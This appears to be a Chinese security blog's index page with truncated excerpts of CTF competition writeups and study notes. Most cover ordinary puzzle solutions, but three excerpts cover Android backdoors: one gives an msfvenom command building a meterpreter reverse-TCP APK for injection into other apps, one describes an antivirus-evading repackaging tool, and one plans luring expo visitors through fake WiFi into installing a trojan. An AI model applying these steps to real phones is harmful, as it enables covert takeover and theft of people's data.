NewStarCTF2024 第二周个人Writeup

WEB你能在一秒内打出八句英文吗

题目内容:

CAN YOU TRY

【难度:签到】

打开来是个网页,点击I Can就能够进入挑战,看起来这题是脚本题,所以写个脚本

12345678910111213141516171819202122232425import httpximport reHOST = "http://eci-2ze1p9tw7xzx0ganthsl.cloudeci1.ichunqiu.com"START = "/start"SUBMIT = "/submit"client = httpx.Client()paragraph_pattern = r"<p id=\"text\">([^<]*)</p>"# Start the challengeresponse = client.get(HOST + START)result = "(not empty)"while result: try: re ...

MoeCTF2024 个人Writeup

关于本次比赛的Writeup我本来以为是跟BaseCTF一样,分数只是当周有效,但是我去问了一下

所以我就比赛结束后统一发了,但是还是分周写,因为一周放一部分题目,只要我做出来的都会写出来

后面不在赘述,反正就是这么个事情

0基础入门在此签到请仔细阅读参赛手册后,在下面的”终端“输入身份验证后得到的字符串(Flag),并按下回车提交答案。

由于参赛手册篇幅较长,下面列出不同群体需要阅读的起始位置:

纯新手——请通读整份比赛手册

之前参加/了解过 CTF——第 5 页开始

【重要】主办/协办单位选手——第 5 页开始,尤其注意第 6 页

熟悉使用比赛网站——第 11 页开始

真的太长不想看——请至少阅读第一页的黄色警告框,然后跳转到 16 页

看完手册,最底下提示加群绑定账号签到,根据提示操作即可

安全杂项(MISC)Signin

xdsec的小伙伴们和参赛者来上课,碰巧这一天签到系统坏了,作为老师的你,要帮他们教师代签。

特殊提醒:luo同学今天好像在宿舍打游戏,不想来上课,这是严重的缺勤行为!!

签到完成后点击左下角的完成按钮并点击完成,如果你做的是正 ...

NewStarCTF2024 第一周个人Writeup

MISCWhereIsFlag

才。。。才不会告诉你我把flag藏在哪里了!

【难度:简单】

不告诉我们就自己找呗,尝试用find / -iname "flag",但是说无法识别,同时在开始告诉我们了只能用ls、cd、cat

寻找/tmp、/home/teriri、/home/guest均发现假的flag

然后把目标转向proc,可以从/proc/self/environ找到flag

Labyrinth

听好了:9月23日,NewStar2024就此陷落。每抹陷落的色彩都将迎来一场漩涡,为题目带来全新的蜕变。

你所熟知的一切都将改变,你所熟悉的flag都将加诸隐写的历练。

至此,一锤定音。

尘埃,已然落定。

#newstar# #LSB# #听好了#

【难度:简单】

这题已经告诉我们是LSB隐写了,直接拿脚本过来用,但是发现解压不出来有意义的东西

丢进StegSolve里面,逐个层看,发现在Red Plane 0有个二维码

扫出来得到flag:flag{e33bb7a1-ac94-4d15-8ff7-fd8c88547b43}

deco ...



BaseCTF2024 个人Writeup

因为BaseCTF举办期间,我刚好遇上了开学,而且又是新生入学,后面没什么时间打,于是就不按周次发wp了,直接就放出来吧

MISC你也喜欢圣物吗鲁迪是个老hentai!

附件下载下来有两个文件

sweeeeeet.png

where_is_key.zip(加密,里面有个where_is_key.zip)

先用TweakPNG分析一下,提示我们有冗余数据

在png中,冗余数据如果要有,那就是在文件尾,然后在文件尾就可以看到有一段base编码后的字符

赛博厨师解码一下,发现是一段提示

告诉我们是LSB隐写了,但是我用StegSolve搞半天出不来,最后我决定用大佬的Python脚本

1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192939495969798991001011021 ...

2024年“羊城杯”粤港澳大湾区网络安全大赛个人WriteUp

咱羊城杯终于不是零分战士了,想我22年打的时候,一题搞不出来,零分告别比赛(难过的小曲——)

本次我是单人成队,因为打这个比赛的时候还没有入学,就纯靠自己的稀泥基础打

数据安全 (Data Security)data-analy1

小王在处理个人信息时,不小心把数据给逐行打乱了,请你帮助他进行数据的整理恢复。具体示例可参考附件中“示例”文件夹所示。最终将整理恢复后的数据文件(文件格式 csv,文件编码 utf-8)上传至检验平台,检验达标即可拿到flag。

附件下载下来很多东西,特别是提供的csv里面数据非常凌乱(注:本题的数据均为随机生成)

从附件中的pdf,我们可以得到以下信息

用户名:由数字和字母组成。

密码:密码的 hash 值为 32 位小写 MD5 值。

姓名:由全中文字符组成。

性别:只能为“男”或“女”,与身份证号中的性别位对应。

出生日期:由 8 位数字组成,与身份证号中的出生日期码一致。

身份证号:18 位,分为地址码(6 位)、出生日期码(8 位)、顺序码(3 位)和校验码(1 位)。

性别:倒数第二位表示性别,奇数为男性,偶数为女性。

地址码:随机生成 ...

2022网鼎杯青龙组——个人WriteUP

签到没啥技术含量,求助于万能的 百度 Bing

crypto091小A鼓起勇气向女神索要电话号码,但女神一定要考考他。女神说她最近刚看了一篇发表于安全顶会USENIX Security 2021的论文,论文发现苹果AirDrop隔空投送功能的漏洞,该漏洞可以向陌生人泄露AirDrop发起者或接收者的电话号码和电子邮箱。小A经过一番努力,获得了女神手机在AirDrop时传输的手机号哈希值,但再往下就不会了,你能继续帮助他吗?小A只记得女神手机号是170号段首批放号的联通号码。

Hash:c22a563acc2a587afbfaaaa6d67bc6e628872b00bd7e998873881f7c6fdc62fc

flag格式:flag{13位电话号码(纯数字,含国家代码)}

170号段首批放号的联通号码:1709

限定做法:Hash爆破

Hash为64位,因此Hash的计算方法是sha256

123456789101112import hashlibprefix = '861709' # 联通首批放号的电话号码头compare_hash = &# ...

CTF学习笔记(大学篇)07 —— 手动注入msf到指定的程序

填坑回,因为之前在CTF学习笔记(大学篇)05 —— 通过msfconsole和520apkhook创建带有后门程序的安卓程序 | GamerNoTitle (bili33.top)这篇文章里面说有时间就写,然后写我们CTF俱乐部学期总结的时候就顺带讲了这个,所以就填了个坑

首先要生成带有后门程序的apk文件

1msfvenom -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=5555 R > pentestlab.apk

这里的host我实际上填的是我的公网服务器的IP地址,生成以后,如果直接安装,手机是肯定会报毒的(特别是装的国产定制ROM如MIUI、COLOROS之类的),这个时候就要把我们的后门程序注入到其他的软件里面去

(装上了会像右边这个图标这样,啥也没有,而且点开除了打开了后门也不会有什么反应)

然后我们反编译一下软件,用Linux(可能会)自带的apktool(如果没有请直走右转Github)

1234567891011121314┌──(gamernotitle㉿kali-vmware)-[ ...

2022年全国大学生信息安全竞赛创新实践能力赛 —— 复赛WriteUp

已更新官方WriteUP 代码浏览 - 20220619-National - CTF赛事文件合集 - GamerNoTitle的团队 (coding.net)

Break部分(好的,啥也不会)

WebTry2ReadFlag小明创建了一个测试站点,但是这个站点有什么用呢?

打开来是个网页,我没看出啥,不过我们队里搞Web的那位说是CSRF跨站攻击

joomla建站勿用弱口令!

这个是个CMS框架,整不出,提示写着建站勿用弱口令!,但是我没爆破出来……

(忘记截图了)

EzRome经过上次的战“疫”,你们已经对rome很了解了,现在他又带着新的waf卷土重来了。

这是一个WAF下的题目,还是不会嗯

EzLogin登陆成功就有flag哟~

一开始以为是弱口令,等到进了fix环节才发现我好像忘记了robots.txt也可以访问,可以大致看到路径下有什么文件,fix环节在讲这个

PWN小明的加密器小明写了一个字符串加密器,但不知道效果如何,大家来测一测吧!

nc进去后是一个加密器,但是没整出来

weirdheapA Little Weird

nc进去是一个程序,是一个建楼的背景

1 ...

CTF学习笔记(大学篇)06 —— 实战!在拟定的背景下运用社工和后门程序获取用户手机上的内容

这是一次结合了前几次文章里面介绍的各种方法来做的一次实战(主要是有讲座啥的挤在一起了,然后顺带就拿出来实战了一下),那么话不多说,我们现在开始!

所有未经允许的入侵均违法!!!

情景拟定假设现在即将迎来中国国际数码互动娱乐展览会(ChinaJoy,简称CJ),而你想要获取在场的用户手机中的某些文件。自然,直接向别人询问肯定是不合理的。此时我们想:能否通过网络直接访问到别人手机的文件,然后把我们需要的文件下载下来呢?

结合我前面几篇文章写的,我就想到可以通过社工手段诱导用户下载木马程序并安装运行,从而获取用户手机的控制权限,进而能够找到我们需要的文件并且下载下来这样的手段

方案拟定社工手段分很多种,社工库(这个真没办法,背后的原因很多样)、钓鱼网站(Steam高价值库存会遇到很多)等等等等,但既然是一个区域内的社工,首先想到的就是公共WIFI。因为本来就是个广Door人,花生地铁WIFI用的超级多(特别是之前流量的价格实在是伤不起的时候,但现在印象中不是有名无实就是直接没有了)

另外,像天河城之类的地方有什么aWifi、freewifi之类的,肯德基有KFCFreeWifi,麦当劳有 ...

CTF学习笔记(大学篇)05 —— 通过msfconsole和520apkhook创建带有后门程序的安卓程序

本文所用项目链接

ba0gu0/520apkhook: 把msf生成的安卓远控附加进普通的app中,并进行加固隐藏特征。可以绕过常见的手机安全管家。 (github.com)

在Ubuntu安装Msfvenom本来我想着能不能通过apt安装的,毕竟也是个软件包嘛(Kali就带了),然后我尝试运行

1sudo apt install msfvenom -y

结果告诉我找不到,只好求助于万能的Bing

首先我们需要把下面的这些内容保存到一个文件中(文件名随意)

1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192939495969798991001011021031041051061071081091101111121131141151161171181191201211221231 ...